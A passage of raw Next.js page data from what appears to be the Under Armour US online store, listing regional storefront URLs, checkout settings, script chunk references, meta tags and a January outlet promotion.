S\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L45\"}],\"$L46\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4a:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4b:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n49:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n45:[\"$\",\"$L47\",null,{\"children\":[\"$\",\"$L48\",null,{\"getServerCampaigns\":\"$h49\",\"children\":[\"$\",\"$L4a\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4b\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4c\"]}]}]}]\n46:[\"$\",\"$L4d\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4e:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n4c:[\"$\",\"$L4e\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"17:null\n"])</script><script>self.__next_f.push([1,"51:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n52:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$L4f\",\"$L50\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L51\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$52\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L53\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"54:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n58:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5a:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5b:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.